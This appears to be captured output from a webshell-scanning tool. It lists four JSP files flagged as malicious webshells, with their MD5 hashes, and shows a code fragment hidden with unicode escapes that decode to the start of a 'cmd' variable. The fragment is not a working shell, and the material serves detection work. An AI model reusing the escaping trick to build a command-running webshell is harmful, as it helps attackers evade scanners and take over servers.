 文件名 文件类型 文件MD5 检测结果 威胁等级 反馈
unicode_Runtime.jsp webshell 55e5d48f73d583095563781cf3e2a97e BLACK 恶意 误报 漏报 代码详情
Expression.jsp webshell 5c726eb8ac07371ebe9d347ccac8a8d3 BLACK 恶意 误报 漏报 代码详情
ProcessBuilder.jsp 误报 漏报 代码详情
1.jsp 误报 漏报 代码详情
10 共 4 条数据 1
代码详情
Expand 3 lines
4 <%@page language="java" pageEncoding="utf-8" %>
5
6
7 <%
8 \uuuu0053\uuuu0074\uuuu0072\uuuu0069\uuuu006e\uuuu0067\uuuu0020\uuuu0063\uuuu006d\uuuu0064
9 %>